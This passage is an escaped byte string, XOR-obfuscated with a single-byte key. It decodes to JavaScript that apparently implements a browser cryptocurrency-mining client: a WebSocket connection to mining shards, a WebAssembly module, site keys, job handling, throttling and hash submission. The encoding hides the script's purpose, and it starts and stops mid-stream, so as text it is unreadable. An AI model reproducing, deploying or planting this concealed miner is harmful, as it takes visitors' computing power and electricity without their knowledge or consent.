x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0ay\x19JWOTnD\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0ay\x19JWOTnD\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d